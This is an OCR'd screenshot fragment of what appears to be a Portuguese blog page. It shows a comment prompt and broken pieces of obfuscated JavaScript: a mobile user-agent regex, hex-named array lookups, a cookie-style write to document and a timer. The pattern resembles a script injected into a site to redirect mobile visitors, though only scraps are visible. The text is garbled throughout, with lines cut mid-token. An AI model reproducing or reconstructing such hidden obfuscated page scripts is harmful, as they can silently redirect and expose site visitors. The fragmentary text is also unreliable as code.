
i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris
g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(t
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|s
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|z
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx
1800000);document[_0x446d[2]]= _0x446
(navigator[_0x446d[3]]|| navigator[_0x44
0
Deixe seu comentário
Deixe um comentári